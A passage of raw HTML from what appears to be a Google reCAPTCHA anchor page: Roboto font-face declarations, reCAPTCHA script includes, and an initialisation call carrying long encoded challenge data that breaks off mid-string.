  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="IyEpW_JvTQvQDoqTm7LcXQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="IyEpW_JvTQvQDoqTm7LcXQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="IyEpW_JvTQvQDoqTm7LcXQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22Zgliw6ZELmHCm8OyFcOHwqzDucKMw5/DoxUSw5vCs8KuwrgLw6jCqhLCm8OIwrfCqsKDwqcqISXCsFJiasOuesKaaMKCG8OOXsO7w65AEAXDmsKWbMOWZSt3A8Kbw4wLw63Cg8Kgwqcww7DDo8O7w7/DsGdsQxhgVDxvES7Dl8O1w4rCrcO8VRZEACbCtMKGKmFpw75Zd1hYw7QAeS9YCsK9w7/CoioZaMOmTsObY8K2w59xw7PDrSRQw5vDpsOfW8KWFcKEI8O/[base64]/CqT0qwrdlwqDDrFFqwrMgFQ1Ew7cZwpTDhcKww6TDqTBmwqkmCcKAw5klBsKiwrbCj8KyacKZw5QxWHw+w7DDtsOSdQ7Dj8KIw7pIw6nDvmYIwqFDf8K9wqLCg8KlOcKWJSHCgQVuUU7CgsKWH3rDiXnDl8K6wq/[base64]/wpcQQGRhw7cQwq7CqMOPw71zB8KKcMODDMKUE1fChXTDgQMtw6rCtsOzbjI+QmrDsAIgL33CkMKYT2TDsDnDlXrCkmoNw4habD/CrMOTWcKNw6TCpMK1w5XCgF8/JMKORyHDocKBw6XCjyHCvjrClsOyRcOtVcKNw4tbwr/[base64]/CpRFMa8KeOsOwBMOkw7vDksK2F21Fw7fClsOiw4orZj1rQWHDljRMw4XCgsK8Q2fCklVpLzjDg03DuMKBNypzNEvDpXhew5kowqXCvMOkwrnDt2DDk8KuEsOqw7LCjSx/wofCnkLDkWgQanvDlCRKwoU5MMO5w7kew49kwpAowoYBw6N+JsKVw5Qiw7zDgRcWPQ7CscK8a8O2E8Oxw4ADFsOyJTHChXAewozCvSbDmFdlwocfw4AUGwItJS3DqgzDqMOuAsOOABHDj8KJw4tjDw5Nw4PDvsKQbRTDui8vw5/Dv8KgwrnCtMK6fMKLU2taSBBbw4MIwpdIw7ZbwrDCsXzDv1/Dkhlww5jDnkl9w6lAYmRrw4nComHDncKzNRxrOUbDo2XCnMKrNA7CqcOgw6QXBQItwpkzcsKqMsKBwoNMw5g8esOxdsOcwq5owoXCl3/CssKWwqASYsKaw5xpSEHCjWl4E8OTTcO2I8KDRsKPbjbDqSLDswnDkX/Dgm3DrsONw7MQwqZ0wo7DmsK3w6/ChUogw6QRH8KLwqDDqMKtwpXCp08jdMKuY8Kww70SBBrDncOowqIURMKaYsK0LQ/DmsO8w59lMkpvBTvDmyvDiMOxYz7DtVlsw5TChTbDikzDgsK3FGzDvW7Cq8Ohf0sBw780w54FbsOAYkZkwr/CuHjChsKPOUnCrVfCuzZBwrzDj0jCusKjwoXCuWVKSsK8C8KIw59tbMKQwqcaWcOOwqHDpxpBTH4NIG7CqCIhwpZDf0xKKREmw6N2wobDoUQyesOAeyPCiw3Cg17DtMKyd8OmwrhyVSEfwrEVQXYgZ8OjSUcdwpbDtwx+wrZLZ8KXNTAEH8KQw4jDkMKRw4/[base64]/[base64]/DoMKyGzwKDMKbwojCmCrCkMOgcHRbwrzDuMKGZsOaQUjDn8OGw6HDhsOmw7LDv0tVw4JScT94w4NIckkVHWHDrsKxJWXCtkrCi1XDhcOGB1LCq8KdPi7CukjCgH0GE8OtwrfCuUDDtEszOW/DtzfDk8OZw6AxBBkWMcOndcKhwrTCksOuDCfDgjXDucOiDsOewonDlMK9VULDrFTDpyxZwqTCqsOSG8OGcyltI2DCp8K7McOcMMKqKHnCtsKfL8KeWXXDnX/DsMOHPMKxwqh/woHCicKOw5nDghZJOW/DsTQvw6zCqsKIV8KVwrLDgQfCvcKOwpTDjMO5J0LCrMOTI0Jjwo05GnfCvsOJw77DsMOeNlxPw48kw5LCnmZQw55vQkXCkwdsw4HDlA/Cgh7Dr8KzfBTDm8OkwozDrMK1w4cueQ4HwrEEEcODasOaBB7Cl8K9wqfDt8OrGsOOwp0FL8OYwrvCicKfw5hNM8KuccKaWRvCgsOFwpEvwo5Qwr/DvALCksO4wrHDvBPDv8KLw5zDscK9IsOsR21Hw7HCjz4EccKowrvCjcKcw7bCisKoVsKzw7HDqcK8BcOLw6jDs8Kfwp/DrGgxL1kvw4jCoD7Dj2Jqw4RYBiZhw7QNdMOtw69ywqHDqMK0HcKKI1dHY3DChcORMABaC8KPwqY1AMOtw4/DjjAVd8K/NcO9w4jDkwLDhMODwolSLcOkwoPDiVNDw5fDqMOrwrk2By99XMOlWwTCvFUNwrgLwqrChgzCmw/DjMK+w4VLwpHCqHDClMKxw5fChAbDp8KlbcOcw6Mgc1HDtsKHYz0iwr1Aw4XCgsKzwrzDo8OMVsOhwpRhQ2HDpsO2DMO+e8OJdsOwwoTCpA/ClsKWw6HDugpBOm1Zw7tGUFTCh8KNLio2NV4bw6JJw57DjMO3Ai7DgsOESX/CucO6w6vCuQbCosOpWcOYe8KuwqwSwrlww7LDnB3CkE3CisKzw79kfm5BPcKLwqfDo13Di8K1NDPDv0gvwpnCosOPwqUfwr7CsMOKwq/DlzfDr3Q9c1zCjh9/JMK2D8O/[base64]/w6rCpnwIEcOaZR/CgEzDjTHDjh/DhRzDiMK7w6/DnQ18w5ESIMOdwofDvm7CnMOzV8ODw73CpQk9bkfDtMOawqnDuBUEKnXDjsKifMKiw51KwoTDgsKDV1fCr0LDnwHDocKQwrPDvVBDTsOXPsOAOcKbwqpyw4LCrSjDj8Odw5MqPcKnTcKDTcKjAcKZw6xRwrtswrx1VsK/[base64]/KMOlwpoEwpPDtsOTw5YZw7LCrTU3YcKawpgeUH0dDjghcHxvQcKWw4NzTSvDm2PCmA0FOWvCrMO/w4YVc3Viw5A+RUMldQVkw4B7w5gVwpEKwpDCkz7DoFfCmDjCoxvDkkJxEy4+KETDpQ94LMOlwqHDqGzCmsKtLcOeEcOkw6zDsMKpHcKLw7tGwpjDtyHCucOcUzMMBxUjwqASIhoVwp4owrd8RsKnLcOcwqMUDE/ChD7DvkbCpMOnw7lSXD9WwpDCr8K9G8O+O8K9wo3CksK9YAlKD3PCkSfCkcKzc8KdHcKnVhfCpMK9ZcKoZsKHOcK4w7jDiS7CvG4VTcKfwrLDlwnCtToYwqfCv8O+w7TDr8OnM0bCr8OJwoUgw5/[base64]/ChkURwrvCm8O+w6LCvDvCs2czw53CpMOXwrsjwrvCrsO+ZMKAIMKMw53CjcOpBDQXIBrCnMO4CcOEwqYoK8KCCEzDgMO/[base64]/ZMKeTlZowotowo8LwpBlNF7DlRUDOsK8MsKlw78ZwoXDksKOSmLCtxIiw7A/wrbCiFVOwqFQwqgHEF7DilRRfUVcw7rDsMOtMMKnHXnDusOHwphNw4jDuMOLKcOjwpxTw7sxE30QwoZ9P37CjzfCsAXDiFLDpGPCgRBJw6DCuhHDlsOdw4/[base64]/DcK7w5puX8KaWhXCnTXDncKQwpbDn3Msw7rCuCdmP8KXw7/DhXEsG8OdVH3DqcKfw5XDg8K7ccO1Q8OBwoXCsTLDqgNIRCjDjMKUTcKgwqvCiBfDksKfw5Riw6rDsWbCvEzDvsObbMODwo8YI8OOwpTDosOfw5NDwobDgm/[base64]/CuMOew7pwRMOLXQrDvMO+wpUDCMKsw67CoMOgbMOEw5NQwqpCw5ZWwpTDmMOcw6MCw4/Chl3CiEEDw4DDtF/Cuzw6TyzClkTDkMKQw7DCn3PCmMKtw7nDuHrDksO+JsKRw7/[base64]/CszXCucO4w6fDvAnCpw7Ds8OJwqs6w61fwr4dwrnCu8Kjw7fDoTxaw5NgYWjDnsO1woB2a1sJYFVtZDzDmMKaT3M7GR8TZMOPa8KPPsK9e0zCn8OjaFPDqsKHfsOAw4jDvkUqBz1Nw7s/R8OJw6/[base64]/[base64]/wpoEA8OEw5fClsKuR04lwqhWQDTDisOvwpkJwop/wqrCiUzCrMKcWzDCpzl8ecOJTSbDjw0zZcKbw79HLFwiQcOsw4ZCfcKJYMONQ0pQPA3CqsK/RsOrVH/ClcOQJDDCsCLCszkFw6nDh0IpSMODwp/DuFY5LAttw4/DlcO8QSESJ8KJCcKow7bDvFfDrsOpaMOuw41/wpTCr8K2w5TCogfDuVzCpMOnw7nColXCmUfCqcK2wpwxw6ZgwqtDWwsaw4LDn8K5w7BuwrHDiMORQ8OrwpJHMcObw6cPOHTCp1tSw51Yw6kPw78UwrPCvsOXDk3DtmfDizXCiSfDi8OBwq7CrcOWYsOwVsOEenp6w4Nyw7TCok/DvcOvAsOUw7dww77CnhlKNjvDuhjCsj9PwqnDjyhnAjrDvcOAVxJQw6FhasKGFl/CoDwwD8Olw5RPw6TDkMKxSSHDn8KNwpJXUcKeYXbDvUEEwqQAwodXKVRbwoTDhsORwo8bLEU8NS/Ch